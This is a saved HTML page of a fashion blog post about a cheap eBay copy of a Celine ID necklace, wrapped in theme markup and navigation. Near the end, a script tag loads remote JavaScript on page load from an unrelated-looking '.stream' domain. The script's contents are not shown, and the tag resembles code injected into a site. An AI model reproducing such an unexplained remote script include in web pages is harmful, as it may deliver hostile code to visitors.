

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/celine-style-necklace/
body_size: 4894
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Celine-Style Necklace &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="So I can&#8217;t afford an actual Celine ID necklace but eBay has done me the favour of offering them for a few&hellip;" />
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/celine-style-necklace/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-472 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>



<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a>&nbsp;|&nbsp;29th May 2013        </p>
        <h1 class="entry-title">Celine-Style Necklace</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div dir="ltr" style="text-align: left;">
<div dir="ltr" style="text-align: justify;">
<div style="clear: both; text-align: justify;"><a href="https://1.bp.blogspot.com/-tUQTgrUzCh4/UaX6w9EA8yI/AAAAAAAAH5U/tUADSvk8gJU/s1600/049.JPG" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" height="640" src="https://1.bp.blogspot.com/-tUQTgrUzCh4/UaX6w9EA8yI/AAAAAAAAH5U/tUADSvk8gJU/s640/049.JPG" width="640" /></a></div>
<div style="clear: both; text-align: justify;"></div>
<div style="text-align: justify;">
<div style="text-align: justify;"><span style="font-size: x-large; text-align: justify;">S</span><span style="text-align: justify;">o I can&#8217;t afford an actual Celine ID necklace but eBay has done me the favour of offering them for a few quid! &nbsp;Many thanks eBay. &nbsp;Fair enough the quality isn&#8217;t the same as the Celine version, and mine is more of a shiny gold than a matte gold but it still gives the same effect and is just a nice little accessory to have&#8230;along with the 1500 other necklaces I own and now struggle to store. &nbsp;Shopping on eBay for me is a real addiction, especially when it comes to jewellery. &nbsp;I have a big thing for buying from Korean and Chinese sellers because many of them charge no postage and their prices are bargainous! &nbsp;Albeit you have to wait about 15-30 days for the item to arrive, by which time you forgot you bought it in the first place&#8230;ergo, a nice surprise. &nbsp;Chin chin, jobs a good un&#8217;.</span><br /><span style="text-align: justify;"><br /></span></div>
</div>
<p>If you fancy bagging yourself a necklace like this, take a look&nbsp;<a href="http://www.ebay.co.uk/sch/Costume-Jewellery-/10968/i.html?_from=R40&amp;_nkw=gold+id+necklace&amp;LH_PrefLoc=2" target="_blank">here</a>&nbsp;and see which one you fancy!</div>
</div>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/spring-incoming/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/trench-time/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-16 02:24:19 -->